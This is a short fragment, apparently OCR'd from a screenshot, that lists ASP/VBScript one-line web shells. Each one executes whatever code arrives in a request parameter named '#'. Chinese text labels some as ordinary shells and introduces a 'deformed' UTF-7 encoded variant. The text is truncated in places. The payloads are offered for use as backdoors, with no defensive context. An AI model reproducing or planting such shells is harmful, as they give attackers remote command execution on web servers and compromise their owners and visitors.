
<%execute request(chr(35))%>

<script language=VBScript runat=server>if r
ExecuteGlobal request(chr(35))

</script>

<%ExecuteGlobal request(chr(35))%>

<%eval request(“#”)%>
上面的是正常的SHELL，下面是变形的，
utf-7的马
<%@ codepage=65000%>
